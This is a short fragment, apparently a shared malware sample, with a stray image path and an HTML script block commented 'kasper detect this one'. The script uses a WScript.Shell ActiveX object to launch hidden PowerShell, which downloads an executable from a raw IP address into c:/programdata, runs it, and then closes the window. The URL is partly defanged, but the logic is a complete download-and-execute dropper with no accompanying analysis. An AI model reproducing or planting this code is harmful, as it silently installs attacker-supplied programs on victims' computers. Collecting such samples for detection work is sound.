 <script>
//kasper detect this one
a=new ActiveXObject(\"WScript.Shell\");
a.run('%SystemRoot%/system32/WindowsPowerShell/v1.0/powershell.exe -
windowstyle hidden (new-object
System.Net.WebClient).DownloadFile(\\'hxxp://94.23.172.164/dupdatechecker[.]exe\\'
, \\'c:/programdata/dupdatechecker.exe\\'); c:/programdata/dupdatechecker.exe',
0);window.close();
</script>